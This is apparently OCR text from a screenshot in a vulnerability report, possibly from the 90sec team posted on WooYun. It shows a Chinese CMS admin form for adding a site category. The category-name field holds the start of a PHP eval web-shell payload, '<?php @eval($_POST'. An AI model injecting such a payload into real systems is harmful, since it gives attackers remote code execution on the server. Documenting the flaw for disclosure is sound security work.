 基本选项 生成HTML设置 模板设置 SEO 设置 权限设置 收费设置
添加方式： 单条添加 批量添加
请选择模型： 文章模型 输入正确
上级栏目： ≡ 作为一级栏目 ≡
栏目名称： <?php @eval($_POST 输入正确
英文目录： 90sec 输入正确
栏目图片： 上传图片
描述：
工作流： 不需要审核
是否在导航显示： 是 否
九零
Security Team
www.wooyun.org